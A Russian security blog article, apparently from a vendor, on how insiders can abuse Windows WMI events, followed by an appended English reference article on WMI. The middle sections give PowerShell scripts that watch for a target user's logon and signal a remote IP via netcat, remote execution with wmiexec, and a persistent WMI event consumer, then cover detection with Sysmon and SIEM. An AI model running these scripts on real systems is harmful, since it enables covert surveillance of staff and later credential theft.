
Инструментарий управления Windows (WMI) — это подсистема PowerShell, которая обеспечивает администраторам доступ к мощным инструментам системного мониторинга. Этот инструментарий задумывался как быстрое и эффективное средство системного администрирования, однако далеко не все используют его с благими целями: с его помощью злоумышленники-инсайдеры могут шпионить за другими сотрудниками. Знание этой уязвимости WMI ощутимым образом упрощает обнаружение внутренних угроз и борьбу с ними.
В этой статье мы рассмотрим, что такое инструментарий WMI, для чего он нужен и как его можно использовать для отслеживания инсайдерской деятельности в системе. Мы также составили более подробное руководство, посвященное событиям WMI и инсайдерскому шпионажу, которое вы можете скачать бесплатно.
Краткий обзор: что такое WMI и для чего он нужен?

Приведем конкретный пример. С помощью WMI вы можете запросить, например, все большие файлы Excel, находящиеся в том или ином каталоге, а затем получать уведомление каждый раз при создании файла с заданным размером, например 1 Мб. Командлет Register-WmiEvent позволяет сделать все это с помощью одной не слишком сложной строки в PowerShell.
В хороших руках WMI может послужить многим благим целям, но точно так же он может стать инструментом вредоносной инсайдерской деятельности. Можно легко представить, как некий сотрудник с повадками Эдварда Сноудена использует WMI, чтобы шпионить за своими коллегами. Для этого ему даже не понадобятся особые технические знания.
Предположим, наш гипотетический инсайдер «случайно» подсмотрел, что его коллега Лекс периодически скачивает большие файлы Excel, содержащие номера социального страхования и другие личные данные клиентов. В этом случае наш незаметный инсайдер может соорудить нечто подобное:
Register-WmiEvent -Query "SELECT * FROM __InstanceModificationEvent WITHIN 5 WHERE TargetInstance isa 'CIM_DataFile' and TargetInstance.FileSize > 2000000 and TargetInstance.Path = '\\Users\\lex\\Important' and targetInstance.Drive = 'C:’ and targetInstance.Extension =’xlsx’” -Action $action Этот код запрашивает объект CIM_DataFile для получения доступа к информации о создании файла Excel в указанном каталоге, а затем запускает выполнение блока сценария. Ближе к концу этой статьи мы рассмотрим подробнее, как может выглядеть этот блок сценария в случае с нашим гипотетическим инсайдером.
Для чего используется инструментарий управления Windows
Прежде чем мы перейдем к изучению того, как WMI может использоваться инсайдерами в целях отслеживания, стоит отметить, что у него есть множество законных применений. Глобальное предназначение этой системы — свести воедино все средства управления устройствами и приложениями в корпоративных сетях. Таким образом, WMI может использоваться:
- для сбора информации о статусе локальных и удаленных компьютерных систем
- настройки параметров безопасности для удаленных компьютеров и приложений
- настройки и редактирования свойств системы
- настройки и редактирования разрешений для авторизованных пользователей и групп
- выполнения кода и сериализации объектов (своеобразный «SSH на стероидах»)
- назначения и редактирования меток дисков
- создания графика выполнения процессов
- резервного копирования репозиториев объектов
- включения и отключения регистрации ошибок
Доступ ко всем этим функциям можно получить с помощью PowerShell и WMIC — интерфейса командной строки WMI. Как видите, у WMI есть самые разные применения, и эта система позволяет отслеживать и редактировать множество разнообразных параметров в компьютерной сети.
Архитектура инструментария управления Windows

Инструментарий WMI является частью операционной системы Windows, и он предварительно установлен на всех операционных системах, начиная с Windows 2000. WMI состоит из следующих компонентов:
- Служба WMI — это реализация системы WMI в Windows. Этот процесс отображается под именем «Инструментарий управления Windows» и является связующим звеном между поставщиками WMI, репозиторием WMI и управляющими приложениями. Данный процесс запускается автоматически при включении компьютера.
- Управляемые объекты — это любые логические или физические компоненты либо службы, которыми можно управлять с помощью WMI. К таким объектам могут относиться самые разные компоненты, поскольку WMI может получить доступ к любому параметру или объекту, к которым имеют доступ другие инструменты Windows, такие как системный монитор.
- Поставщики WMI — это объекты, которые отслеживают события и данные конкретного объекта. Существует множество различных типов поставщиков WMI как общего назначения, так и предназначенных для конкретных устройств. Многие из них предварительно встроены в систему Windows.
- Классы используются поставщиками WMI для передачи данных службам WMI. В классах содержатся события и свойства, позволяющие получать и настраивать данные. Системные классы WMI предварительно определены и начинаются с двойного подчеркивания.
- Методы, будучи привязанными к конкретным классам, позволяют выполнять действия на основе имеющихся в них данных. Например, методы можно использовать для запуска и завершения процессов на удаленных компьютерах. Доступ к методам можно получить с помощью приложений для обработки сценариев или сетевого администрирования.
- Репозиторий WMI — это база данных, в которой хранятся все статические данные, связанные с WMI. Динамические данные не хранятся в репозитории. Доступ к ним можно получить через класс поставщика WMI.
- Диспетчер объектов CMI — это система, которая находится между управляющим приложением и поставщиками WMI. Она запрашивает данные у этих поставщиков и затем передает их приложению.
- API WMI выполняет эти операции и предоставляет приложениям доступ к инфраструктуре WMI без привязки к типу используемого устройства.
- Потребитель WMI — это сущность, которая отправляет запросы объектам через диспетчер объектов. Обычно потребитель WMI является приложением для мониторинга, таким как PRTG Network Monitor, управляющим приложением или сценарием PowerShell.
Выполнение запросов WMI
Самым простым способом выполнения запроса WMI является запуск WMIC в стандартной командной строке Windows. Выполните следующие действия, чтобы получить информацию о процессоре, используемом на локальном компьютере:
- Откройте командную строку
- Введите WMIC для вызова программы и нажмите клавишу Enter
- Появится окно командной строки WMIC
- В командной строке можно выполнять запросы WMI. Самый простой запрос — это просмотр информации о локальном процессоре, который можно выполнить с помощью следующей команды:
WMIC CPU - Результаты будут отображены в командной строке
Практически все команды, которые будут рассмотрены ниже, выполняются таким образом. Однако WMI позволяет получать гораздо более подробную информацию, чем сведения о процессоре, и в том числе от удаленных компьютеров и приложений.
Практикум по использованию событий WMI для наблюдения за системой
В этом разделе мы рассмотрим, как с помощью WMI выполнять команды и отслеживать процессы на удаленных компьютерах. Подобные приемы можно использовать в составе системы анализа поведения пользователей и сущностей (UEBA) для автоматического мониторинга процессов во всей системе и проверки на инсайдерские угрозы, о которых свидетельствуют подозрительное поведение или аномальные события.
Использование функциональности wmiexec из Impacket
В WMI можно выполнять разные функции, помимо управления событиями. В нем можно запускать процессы и выполнять команды в окнах Windows как на локальных, так и на удаленных компьютерах. Ради интереса попробуйте ввести команду wmic process call create ‘notepad.exe’ в сеансе PowerShell, чтобы открыть старый текстовый редактор Microsoft. При этом используется замечательный инструмент командной строки wmic, входящий в состав WMI. Здорово, правда?
Если бы я добавил параметр /Node:, а затем имя удаленного компьютера Windows, то смог бы запустить Блокнот на нем, при условии что у меня есть соответствующие разрешения. Совершенно ясно, что на практическом уровне wmic является незаменимым помощником для системных администраторов.
Прежде чем вы начнете возмущаться: я знаю, что существуют эквивалентные командлеты PowerShell. Однако я считаю, что синтаксис wmic легче запомнить.
Было бы здорово, если бы я мог с помощью WMI создать простую и незаметную псевдооболочку.

Скрытая псевдооболочка, созданная с помощью wmiexec
К моему везению, это можно сделать в Impacket. В тестовой среде Amazon я использовал свой любимый wmiexec для доступа к WMI через виртуальную машину Linux. В wmiexec предусмотрена возможность создания псевдооболочки: каждый раз, когда на стороне клиента вводится команда, на целевом компьютере создается отдельная оболочка для выполнения этой команды.
И в psexec, и в smbexec для запуска команд в удаленной системе используются службы Windows. Работа smbexec протекает незаметнее, так как он быстро создает, а затем удаляет службу, а psexec, наоборот, оставляет ее на виду.

Инструмент wmiexec напрямую запускает cmd.exe для удаленного выполнения команды. Созданную команду можно найти в средстве просмотра событий. Обратите внимание, что мы избежали привлекающих внимание служб Windows
Инструмент wmiexec абсолютно не затрагивает службы, вместо этого используя описанные выше возможности WMI для непосредственного запуска процесса. При поиске возможных источников угроз специалисты по безопасности редко начинают с WMI, в то время как службы обычно являются хорошим местом для начала поиска улик, указывающих на атаку. Хороший ход, wmiexec!
Использование событий WMI для наблюдения за пользователями
Пока я тешил себя мыслью, что я один такой умный и занимаюсь экспериментами с WMI, оказалось, что ребята, занимающиеся тестами на проникновение, уже давно поняли, как все работает. Вам обязательно нужно прочитать потрясающую презентацию Мэтта Грэбера (Matt Graeber) с конференции Black Hat 2015 года, где он рассказывает, как злоумышленники могут превратить WMI и весь его арсенал для работы с событиями в инструмент для взломов.
В моей истории я представляю себе инсайдера а-ля Сноуден, который обладает некоторыми техническими знаниями, но не глубокой хакерской мудростью, и которому доверяют другие сотрудники. Этому человеку не нужно знать все про WMI. Ему нужно знать только то, что требуется для работы на удаленном компьютере и инициирования событий.
Помимо файловых объектов, есть еще один интересный класс объектов, который можно изучить с помощью WMI, — win32_LogOnSession. Запрос этого базового объекта Windows позволяет найти пользователей, которые в данный момент находятся в системе. Затем можно использовать блок сценария действий Register-WmiEvent для запуска сценария PowerShell при удаленном входе нового пользователя в систему. Уловили суть? Злоумышленник может получать уведомления каждый раз, когда пользователь, за которым он следит, входит в целевую систему.
Вот что я набросал:
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" –Action $actionСледующий вопрос — как запрограммировать выполнение блока сценария. Загадочного инсайдера из моих фантазий интересует конкретный пользователь — Круэлла. Наш злодей потихоньку шпионил за Круэллой и теперь планирует использовать собранную информацию, чтобы взломать ее рабочую учетную запись.
Задача блока сценария — проверить, кто вошел в систему, и определить, была ли это Круэлла. Я написал несколько строк кода PowerShell для этой цели, но это явно не самый лучший способ. Я никак не использую информацию о событии, передаваемую в блок сценария, а именно сведения о новом пользователе. Я наталкиваюсь на препятствия, причины которых я не могу понять в данный момент. Для этого нужно больше технических знаний, чем наш гипотетический инсайдер имеет или готов приобрести.
Вместо этого я просто перебрал список пользователей, возвращаемых gwmi Win32_Process (попробуйте запустить этот командлет в сеансе PowerShell), и сопоставил их с параметром «Круэлла». Можете полюбоваться на мое финальное решение:
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" -Action {
$names=gwmi Win32_Process|% { $_.GetOwner().User}
foreach ($user in $names){
if ($user -eq "cruella") {
echo "cruella logged in"| C:\Users\lex\Documents\nc.exe 172.31.19.75 80
}
}
}
Register-WmiEvent позволяет сохранять скрытность, поскольку он запускается только при новом входе в систему, вместо того чтобы регулярно запрашивать объект Win32_Process, что может быть довольно заметным.
Помните, что наш инсайдер старается не привлекать к себе внимания. У нее есть доступ к удаленной системе через psexec, smbexec или wmiexec (самый незаметный способ). Однако ей не нужно постоянно бродить туда-сюда по системе жертвы.
В этом и прелесть использования событий WMI. Вы можете дождаться уведомления от Register-WmiEvent, а затем спокойно сделать свой ход.
Интеграция Netcat и WMI
Но каким образом сценарий возвращает горячую новость о том, что Круэлла вошла в систему на целевом компьютере?
Если вы заметили, что я использовал команды Netcat выше, можете поставить себе плюсик. Netcat — известная и универсальная утилита, позволяющая устанавливать соединения (необязательно для вредоносного ПО). С помощью нее можно выполнять обратное подключение или просто передавать сообщения по сети. Я воспользовался этой второй возможностью.
Приведенный выше сценарий отправляет сообщение Netcat в режиме ожидания и отображает надпись «Круэлла вошла в систему». Миссия выполнена.
Вы можете представить себе, как наш мошенник затем сбрасывает хеши с помощью инструмента secretsdump Impacket, взламывает хеш учетных данных Круэллы, после чего запускает wmiexec, используя разрешения Круэллы, для поиска более ценных данных.

Код Register-WmiEvent можно запустить напрямую. Обратите внимание на отображаемый идентификатор события
Устранение недочетов в механизме наблюдения WMI
В рамках этого примера я хотел удаленно запустить (используя wmiexec) полезную программу, которая будет предупреждать меня, когда конкретный пользователь, то есть Круэлла, входит в систему. После этого я мог спокойно сбросить и взломать ее учетные данные. Это был бы самый незаметный способ — удаленный доступ и никаких файлов. Единственная проблема, как мне поначалу казалось, заключалась во временном характере событий WMI.
Поэтому мне нужно было заключить мое непристойно длинное Register-WMIEvent (ниже) в командную строку PowerShell с параметром –noexit, обеспечивающим сохранение сеанса PowerShell после выполнения Register-Event, а значит, и сохранение события.
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" -Action {$names=gwmi Win32_Process|% { $_.GetOwner().User};foreach ($user in $names){if ($user -eq "cruella") {echo "cruella logged in"| C:\Users\lex\Documents\nc.exe 172.31.19.75 80}}}
Когда я начал работать над этим, я понял, что должен «преобразовать» специальные символы, такие как $, “ и |, и передавать их как литералы непосредственно в PowerShell. Еще одна головная боль: мне в итоге пришлось отказаться от использования вертикальных линий, поскольку они вызывали ошибки анализа. Не спрашивайте. Постепенно я пришел к этой длинной строке кода:
$command="powershell -noexit -C Register-WMIEvent -Query ""Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3"" -Action {`$names = gwmi Win32_Process; `$users=@(); foreach (`$n in `$names) {`$users += `$n.GetOwner().User}; foreach (`$u in `$users) {if (`$u -eq ""cruella"") {.\wmiexec C:\Users\lex\Documents\nc.exe 172.31.18.92 80 }}}
.\wmiexec.exe corp.acme/lex@172.31.46.115 "$command"
Она выглядела многообещающе и, казалось, работала правильно, если верить журналу событий Windows в целевой системе. Однако, присмотревшись, я понял, что она не работает. Я уверен, что в итоге смог бы привести ее в нужный вид, но для этого мне потребовалось бы время и кофе, много кофе. Есть и другой вариант, чуть менее незаметный и совсем не бесфайловый: можно использовать smbclient для переноса сценария, а затем запустить его напрямую на целевом компьютере.

Удаленное выполнение сложного командлета Register-Event казалось мне абсолютно правильным. Но оно не работало. Ну и ладно
Увы, на этом этапе мои предположения о том, что сообразительный, но не слишком опытный инсайдер мог бы легко использовать временные события WMI для скрытого наблюдения, стали потихоньку разваливаться.
Почему при наблюдении нужно использовать постоянные события?
Правильный и одновременно требующий более глубоких знаний способ заключается в использовании постоянных событий WMI. Постоянные события WMI, хотя и представляют некоторую сложность, не только являются более эффективным инструментом для шпионов-инсайдеров, чем временные события, но и позволяют гораздо эффективнее отслеживать внутренние угрозы.
Изучение постоянных событий потребует некоторого времени, но они представляют наиболее эффективный способ реализации строгой системы мониторинга для больших систем. Они обладают более широкими возможностями, чем временные события WMI. Их также можно использовать для оповещения о нестандартной вредоносной активности, такой как DNS-туннелирование или нарушение политик Zero Trust.
Я посвятил изучению постоянных событий пару дней и обнаружил, что в PowerShell есть специальный командлет, который упрощает процесс создания фильтра событий, потребителя и объектов WMI между фильтром и потребителем. Как мы все знаем, PowerShell предоставляет администраторам широкие возможности для упрощения работы. К сожалению, данный пример показывает, как этими прекрасными возможностями могут воспользоваться злоумышленники.
Инсайдер создает постоянное событие на целевой системе, тем самым освобождая себя от необходимости присутствовать в сеансе оболочки. Событие остается там навсегда или до тех пор, пока не будет удалено явным образом. Подробнее о том, как это сделать, можно прочитать здесь , но в целом процесс похож на то, что я сделал выше с временным событием. Последнее, что потребуется от нашего хакера, — связать фильтр события с потребителем события.
Соглашусь, что для обычного сотрудника, который вдруг решил стать злобным хакером, это выглядит слишком круто. Ради интереса я почитал разные форумы и увидел, что многие люди безуспешно бьются над тем, чтобы заставить постоянные события WMI работать. Однако это вовсе не выходит за рамки возможностей нашего «Сноудена» и других сообразительных системных администраторов, которые решили перейти на темную сторону.
Постоянные события: советы для ИТ-администраторов

Эти методы не предназначены для обучения потенциальных хакеров или обиженных сотрудников, которые хотят отомстить работодателю. Все, чего я хочу, — это помочь ИТ-специалистам понять образ мысли хакера, чтобы они могли внедрить соответствующую защиту от атак на проникновение. Для них я показываю, как настроить фильтр и объекты потребителя с помощью командлета Set-WmiInstance:
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/cimv2'
Name = “cruella”
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_LoggedOnUser'"
QueryLanguage = 'WQL'
}
$command = "powershell.exe -Command {$names = gwmi Win32_Process; $users=@(); foreach ($n in $names) {$users += $n.GetOwner().User}; foreach ($u in $users) {if ($u -eq 'cruella') { C:\users\lex\Documents\nc.exe 172.31.45.240 10000}}}"
$Consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{
Name = "Consumer"
CommandLineTemplate = $Command
}
Ваше домашнее задание — придумать код PowerShell, который свяжет эти два компонента воедино.
В ходе моих собственных тестов я смог заставить постоянное событие работать на целевой системе без чрезмерных усилий и страданий. Как вы помните, этого было весьма сложно добиться с временными событиями WMI, которые длятся ровно столько, сколько и сеанс PowerShell.
Настроив постоянное событие WMI, чтобы, например, следить за входом пользователей в систему, инсайдер или хакер не обязан оставаться в целевой системе. Дополнительным бонусом является то, что постоянное событие WMI является устойчивым: при перезагрузке компьютера триггеры событий по-прежнему действуют. Это делает постоянные события WMI мощным и скрытным способом инициировать атаку, которая может включать гораздо больше, чем просто мониторинг. Как вы помните, события WMI — далеко не самое первое место, где специалисты по безопасности будут искать источник атаки.
Например, код PowerShell для потребителя события может выступать как средство запуска и скачивать вредоносное ПО, хранящееся на удаленном сервере, с помощью DownloadString. Великолепная презентация Мэтта Грэбера на конференции Black Hat содержит много информации о вредоносном потенциале постоянных событий WMI.
Если вы специалист по безопасности, то как вы будете работать с событиями WMI с точки зрения их потенциального вредоносного использования?
Удача на вашей стороне: с помощью командлета Get-WmiObject (псевдоним gwmi) можно создать список фильтров событий, потребителей и связывающих объектов:

Вы перечисляете постоянные события WMI с помощью Get-WMIObject и устанавливаете соответствующие параметры. Обратите внимание на отсутствие отметки о времени создания.
Теперь, если фильтр (или потребитель) постоянного события покажется им подозрительным, ИТ-специалисты могут отключить его путем удаления с помощью конвейера PowerShell и командлета WMI-RemoveObject:

Удаление постоянных событий WMI включает использование конвейера PowerShell
Обратите внимание, что здесь не указано ни время создания события, ни имя злонамеренного пользователя. Для получения этой криминалистической информации потребуется обратиться к журналам событий Windows. Подробнее об этом ниже.
Можно ли отключить постоянные события WMI?
По крайней мере, ИТ-специалисты могут быстро увидеть зарегистрированные постоянные события WMI и приступить к анализу сценариев реальных событий на наличие признаков угроз. Возможно, как опытный специалист по ИТ-безопасности, вы считаете, что не всем нужен WMI на ноутбуках и лучшая стратегия по работе с уязвимостями постоянных событий WMI — это совсем отключить WMI.
Можно попробовать отключить службу Winmgmt, которая запускает WMI. На практике это не так уж просто. В ходе моих собственных тестов я так и не смог отключить эту службу: она автоматически запускалась снова и снова.
Предположим, что вам все же удалось отключить ее. Административное программное обеспечение Windows во многом зависит от WMI и не будет работать, если Winmgmt недоступна. По всему Интернету форумы наполнены сообщениями, предостерегающими от отключения WMI. Советую к ним прислушаться и помиловать ваш WMI.
Выявление событий WMI, представляющих угрозу, с помощью Sysmon и SIEM
В общем, вам придется принять уязвимость событий WMI как факт. К счастью, есть более эффективные способы обнаружения постоянных событий и других подозрительных операций с событиями в Windows, чем использование вышеупомянутого командлета Powershell.
Знакомьтесь, Sysmon! Я не буду вдаваться в подробности, рассказывая об этой бесплатной утилите Windows, которую можно загрузить здесь, в этой статье. Скажу лишь, что она позволяет получать очень полезную информацию для анализа в одном месте, вместо того чтобы просматривать каждый журнал событий Windows по отдельности. Пользователям Windows 7 и более поздних версий возможности Sysmon могут не понадобиться, поскольку в новых системах Windows используются более совершенные механизмы ведения стандартных журналов.

Sysmon — удобная и понятная утилита для регистрации событий от Microsoft
Sysmon назначает идентификатор события 19 созданию постоянного событию фильтра WMI (20 назначается созданию события потребителя WMI, а 21 — связыванию WMI). Если вы откроете средство просмотра событий, вы найдете журнал событий Sysmon в разделе Microsoft -> Windows -> Sysmon.
Вы не хотите открывать средство просмотра событий вручную, чтобы отслеживать постоянные события WMI, которые могут быть признаком хакерской активности. Мы знаем, как вам помочь.
Почему бы не создать фильтр постоянных событий WMI для мониторинга создания (догадались?) постоянного события WMI?
На GitHub есть небольшой проект, где вы найдете код для настройки этой операции. Вот фрагмент кода для фильтра событий WMI, который позволяет отслеживать создание… да-да, фильтра событий WMI:
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/subscription'
Name = '_PersistenceEvent_'
Query = 'SELECT * FROM __InstanceCreationEvent WITHIN 5 Where TargetInstance ISA "__EventConsumer"'
QueryLanguage = 'WQL'
}
Очевидно, что здесь нам понадобится помощь средств по управлению информационной безопасностью и событиями безопасности (SIEM), поскольку улики погребены в завалах журналов. Я думаю, вы понимаете, к чему все идет. Вам понадобится решение для мониторинга безопасности, объединяющее функции SIEM с анализом других угроз для обнаружения и устранения угроз, связанных с постоянными событиями WMI.
Часто задаваемые вопросы об инструментарии управления Windows
Описанные выше методы вполне могут быть использованы для реализации системы наблюдения в вашей сети, однако у вас могли остаться некоторые вопросы о WMI. В этом разделе мы ответим на самые распространенные из них.
WMI объявлен устаревшим?
Сам WMI не устарел, но была объявлена устаревшей WMIC, что вводит многих людей в заблуждение. Для доступа к функциям, ранее обеспечиваемым WMIC, теперь используется PowerShell.
Какие порты использует WMI?
WMI использует TCP-порт 135 и ряд динамических портов: 49152-65535 (динамические порты RPC: Windows Vista, 2008 и выше), TCP 1024-65535 (динамические порты RPC: Windows NT4, Windows 2000, Windows 2003). Вы также можете настроить для WMI пользовательский диапазон портов.
WMI использует WimRM?
Данная конфигурация не является стандартной, однако вы можете использовать WMI для получения данных с помощью сценариев или приложений, использующих WinRM Scripting API, или с помощью инструмента командной строки Winrm. WinRM может использовать WMI для сбора данных о ресурсах или для управления ресурсами в операционной системе Windows.
Заключение
Как мы увидели, WMI предоставляет администраторам мощный инструмент для мониторинга удаленных процессов и компьютеров и может использоваться при разработке соглашений о мониторинге конечных пользователей (EUMA) для автоматического оповещения о подозрительной активности. Это делает его отличным инструментом для обнаружения и устранения внутренних угроз, предотвращения попыток обойти политики безопасности, а также наблюдения за тем, как используются ваши системы.
Если вы хотите узнать больше о том, как использовать WMI для наблюдения за инсайдерской деятельностью, вы можете скачать наше подробное руководство здесь.
(Redirected from Winmgmt)
Windows Management Instrumentation (WMI) is a set of extensions to the Windows Driver Model that provides an operating system interface through which instrumented components provide information and notification. WMI is Microsoft’s implementation of the Web-Based Enterprise Management (WBEM) and Common Information Model (CIM) standards from the Distributed Management Task Force (DMTF).
Windows Management Instrumentation
| Developer(s) | Microsoft |
|---|---|
| Operating system | Microsoft Windows |
| Platform | IA-32, x86-64, and ARM (historically Itanium, DEC Alpha, MIPS, and PowerPC) |
| Type | Systems management |
| License | Same as Microsoft Windows |
| Website | learn |
WMI allows scripting languages (such as VBScript or PowerShell) to manage Microsoft Windows personal computers and servers, both locally and remotely. WMI comes preinstalled in Windows 2000 and later. It is available as a download for Windows NT 4.0,[1] Windows 95, and Windows 98.[2]
Also included with Windows was Windows Management Instrumentation Command-line (WMIC), a CLI utility to interface with WMI.[3] However, starting with Windows 10, version 21H1 and Windows Server 2022, WMIC is deprecated in favor of PowerShell.[4]
The purpose of WMI is to define a proprietary set of environment-independent specifications that enable sharing management information between management apps. WMI prescribes enterprise management standards and related technologies for Windows that work with existing management standards, such as Desktop Management Interface (DMI) and Simple Network Management Protocol (SNMP). WMI complements these other standards by providing a uniform model for accessing management data from any source.
Because WMI abstracts the manageable entities with Common Information Model (CIM) and a collection of providers, the development of a provider implies several steps. The major steps can be summarized as follows:
- Create the manageable entity model
- Define a model
- Implement the model
- Create the WMI provider
- Determine the provider type to implement
- Determine the hosting model of the provider
- Create the provider template with the ATL wizard
- Implement the code logic in the provider
- Register the provider with WMI and the system
- Test the provider
- Create consumer sample code.
This article is missing information about the nature of WMI providers. Please expand the article to include this information. Further details may exist on the talk page. (February 2025)
Since the release of the first WMI implementation during the Windows NT 4.0 SP4 era (as an out-of-band download), Microsoft has consistently added WMI providers to Windows:
- On Windows NT 4.0, the WMI package shipped with 15 providers.
- Windows 2000 shipped with 29 WMI providers.
- Windows Server 2003 came with approximately 80 WMI providers.
- Windows Vista includes 13 new WMI providers,[5] hence ships with approximately 100 providers.
- Windows Server 2008 includes more providers for IIS 7, PowerShell and virtualization.
- Windows 10 adds 47 providers for the Mobile Device Management (MDM) service.[6]
Many customers have interpreted the growth in numbers of providers as a sign that Microsoft envisions WMI as the ubiquitous management layer of Windows.
Beyond the scripting needs, most leading management solutions, such as Microsoft Operations Mamager (MOM), System Center Configuration Manager (SCCM), Active Directory Services (ADS), HP OpenView (HPOV), and the various offerings of BMC Software and CA, Inc. are WMI-enabled, i.e., capable of consuming and providing WMI information. This enables administrators who lack WMI coding skills to benefit from WMI.
WMI offers many features out of the box. Here are the most important advantages:
- Automation interfaces: WMI comes with a set of automation interfaces ready to use. Beyond the WMI class design and the provider development, the Microsoft development and test teams are not required to create, validate or test a scripting model as it is already available from WMI.
- .NET management interfaces: The
System.Managementnamespace[7] makes WMI classes available to all .NET apps and scripts written in C# or PowerShell. Beyond the WMI class design and the provider development, the Microsoft development and test teams are not required to create, validate and test new assemblies to support a new namespace in .NET as this support is already available from WMI. - COM interfaces: Unmanaged code in Microsoft Windows (e.g., apps written in C or C++ languages) can interact with the standard set of WMI interfaces for the Component Object Model (COM) to access WMI providers and their supported WMI classes. Developers of WMI providers can leverage the same COM interfaces in their projects to furnish said classes.
- Remoting capabilities over DCOM and SOAP: In addition to local management via COM, WMI supports remoting via Distributed COM (DCOM) and SOAP. The latter is available in Windows Server 2003 R2 and later, through the WS-Management initiative led by Microsoft, Intel, Sun Microsystems, and Dell. This initiative allows running any scripts remotely or to consume WMI data through interfaces that handle SOAP requests and responses. WS-Management can consume everything that a WMI provider generates, although embedded objects in WMI instances were not supported until Windows Vista. WS-Management later became an integral part of PowerShell. Unlike SOAP-based remoting, DCOM-based remoting requires a proxy DLL deployed on each client machine.
- Support for queries: WMI offers support for WQL queries.[8] This means WMI can still filter the results of a provider that doesn’t implement filtering or queries.
- Event-handling capabilities: WMI can notify a subscriber of events of interest. WMI uses the WQL to submit event queries and define the type of events to be returned. Anyone writing a WMI provider can have the benefit of this functionality at no cost for their customers. It will be up to consumers to decide how they desire to consume the management information exposed by the WMI provider.
To speed up the process of writing a WMI provider, the WMI team developed the WMI ATL Wizard to generate the code template implementing a provider. The code generated is based on the WMI class model initially designed by the developer. The WMI provider developer will be able to interface the pre-defined COM or DCOM interfaces for the WMI provider with its set of native APIs retrieving the management information to expose.
WMI is based on an industry standard called Common Information Model (CIM) defined by the Distributed Management Task Force (DMTF). The CIM class-based schema is defined by a consortium of manufacturers and software developers for the requirements of the industry. Any developer can write code that fits into this model. For instance, Intel develops WMI providers for its network adapters. HP leveraged existing WMI providers and developed custom WMI providers for its OpenView enterprise management solutions. IBM’s Tivoli management suite consumes WMI. Starting with Windows XP SP2, Microsoft leverages WMI to get status information from antivirus software and firewalls.
On the Windows NT family of operating systems, WMI runs as a Windows service called WinMgmt. On the Windows 9x family, WMI runs in the context of the WinMgmt.exe executable file. On both Windows 9x and Windows NT families, WinMgmt.exe is available as a command-line utility for servicing the WMI repository.[9]
Microsoft provides the following WMI tools for developers and IT pros:
- MOF compiler (
MOFComp.exe): The Managed Object Format (MOF) compiler parses a file containing MOF statements and adds the classes and objects defined in the file to the CIM repository. The MOF format is a specific syntax to define CIM class representation in an ASCII file. MOF’s role for CIM is comparable to MIB’s role for SNMP.MOFComp.exeis included in every WMI installation. Every definition existing in the CIM repository is initially defined in an MOF file. MOF files are located in%SystemRoot%\System32\WBEM. During the WMI setup, they are loaded in the CIM repository. - WMI Administrative Tools: This suite of tool consists of WMI CIM Studio, WMI Object Browser, WMI Event Registration, and WMI Event Viewer. The most important tool for a WMI provider developer is WMI CIM Studio as it helps in the initial WMI class creation in the CIM repository. It uses a web interface to display information and relies on a collection of ActiveX components installed on the system when it runs for the first time. WMI CIM Studio can:
- Connect to a chosen system and browse the CIM repository in any namespace available.
- Search for classes by their name, by their descriptions or by property names.
- Review the properties, methods, and associations related to a given class.
- See the instances available for a given class of the examined system.
- Perform Queries in the WQL language.
- Generate an MOF file based on selected classes.
- Compile an MOF file to load it in the CIM repository.
WBEMTest.exeis a WMI tester tool delivered with WMI. This tool allows an administrator or a developer to perform most of the tasks from a graphical interface that WMI provides at the API level. Although available under all Windows NT-based operating systems, this tool is not officially supported by Microsoft. WBEMTest provides the ability to:- Enumerate, open, create, and delete classes.
- Enumerate, open, create, and delete instances of classes.
- Select a namespace.
- Perform data and event queries.
- Execute methods associated to classes or instances.
- Execute every WMI operation asynchronously, synchronously or semi-asynchronously.
- WMI command line tool (WMIC) is a scripting and automation utility that allows information retrivial and system administration via WMI, using some simple keywords (aliases). WMIC.exe is available on all Windows versions since Windows XP. Starting with Windows 10, version 21H1 and Windows Server 2022, WMIC is deprecated in favor of PowerShell.[4] In Windows 11, version 24H2, WMIC is not installed by default. A Linux port of WMIC,
wmi-client, is written in Python and is based on Samba4.[10] - WBEMDump.exe: This command-lie tool is a component of the Platform SDK and comes a corresponding Visual C++ project. The tool can show the CIM repository classes, instances, or both. It is possible to retrieve the same information WMIC retrieves.
WBEMDump.exerequires more specific knowledge about WMI, as it doesn’t abstract WMI as WMIC. It is also possible to execute methods exposed by classes or instances. Even if it is not a standard WMI tool delivered with the system installation, this tool can be quite useful for exploring the CIM repository and WMI features. - WMIDiag.vbs (discontinued): The WMI Diagnosis Tool is a VBScript for testing and validating WMI on Windows 2000 and later. This script was downloadable from Microsoft until August 2020.[11] The download includes pretty thorough documentation and the tool supports numerous switches. When run, it will generate up to four text files which: list the steps taken (the LOG file), an overview of the results (REPORT file), a statistics file (in comma separated values format), and optionally a file listing of the providers registered on the machine (PROVIDERS, also in comma separated values format). The report file that is generated includes a list of the issues identified and potential ways to fix them.
Wireless networking example
edit
In the .NET Framework, the ManagementClass class represents a Common Information Model (CIM) management class. A WMI class can be a Win32_LogicalDisk in the case of a disk drive, or a Win32_Process, such as a running program like Notepad.exe.
This example shows how MSNdis_80211_ServiceSetIdentifier WMI class is used to find the SSID of the Wi-Fi network that the system is currently connected to in the language C#:
ManagementClass mc = new ManagementClass("root\\WMI", "MSNdis_80211_ServiceSetIdentifier", null); ManagementObjectCollection moc = mc.GetInstances(); foreach (ManagementObject mo in moc) { string wlanCard = (string)mo["InstanceName"]; bool active; if (!bool.TryParse((string)mo["Active"], out active)) { active = false; } byte[] ssid = (byte[])mo["Ndis80211SsId"]; }
The MSNdis_80211_ServiceSetIdentifier WMI class is only supported on Windows XP and Windows Server 2003.
WMI driver extensions
edit
